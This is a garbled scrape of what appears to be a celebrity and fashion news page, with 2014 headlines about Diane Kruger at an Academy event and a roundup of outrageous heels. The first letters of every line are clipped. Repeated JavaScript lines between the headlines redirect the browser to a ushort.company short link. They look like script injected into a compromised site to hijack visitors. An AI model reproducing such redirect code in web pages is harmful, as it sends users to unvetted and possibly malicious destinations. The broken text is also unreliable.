
iane Kruger At Academy Motion Picture
rts Sciences Event
October 2, 2014
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ell heeled: 10 of this season’s most
utrageous heels
June 22, 2014
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";